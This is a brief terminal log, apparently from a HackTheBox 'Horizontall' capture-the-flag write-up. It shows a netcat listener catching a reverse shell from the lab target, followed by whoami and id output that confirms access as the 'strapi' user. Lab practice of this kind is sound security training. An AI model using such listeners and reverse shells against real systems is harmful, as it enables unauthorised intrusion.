 ╭─[sadeli@meltryllis: ~/Documents/hackthebox/horizontall/exploit]
╰─$ bash
[sadeli@meltryllis exploit]$ nc -lvnp 9001
Connection from 10.10.11.105:32824
sh: 0: can't access tty; job control turned off
$ whoami
strapi
$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
$